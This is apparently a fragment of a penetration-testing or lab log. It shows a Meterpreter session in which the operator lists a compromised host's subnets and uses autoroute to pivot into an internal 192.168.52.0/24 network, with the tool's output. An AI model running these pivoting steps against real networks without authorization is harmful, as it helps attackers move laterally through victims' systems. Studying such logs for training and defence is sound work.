 meterpreter > run get_local_subnets
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [ ... ]
Local subnet: 169.254.0.0/255.255.0.0
Local subnet: 192.168.1.0/255.255.255.0
Local subnet: 192.168.52.0/255.255.255.0
meterpreter > run autoroute -s 192.168.52.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [ ... ]
[*] Adding a route to 192.168.52.0/255.255.255.0 ...
[+] Added route to 192.168.52.0/255.255.255.0 via 192.168.1.133
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [ ... ]
Active Routing Table
Subnet Netmask Gateway
192.168.52.0 255.255.255.0 Session 1